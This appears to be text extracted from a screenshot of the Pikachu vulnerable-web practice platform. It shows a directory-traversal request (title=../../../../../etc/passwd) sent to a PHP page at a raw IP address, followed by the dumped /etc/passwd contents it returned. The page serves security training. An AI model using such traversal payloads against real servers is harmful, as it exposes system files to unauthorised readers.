 107.175.44.196:8765/vul/dir/dir_list.php?title=../../../../../etc/passwd
搜索
站点 新手上路 常用网址 JD 京东商城
练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:105::/
nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh postfix:x:106:109::/var/spool/postfix:/usr/sbin/nologin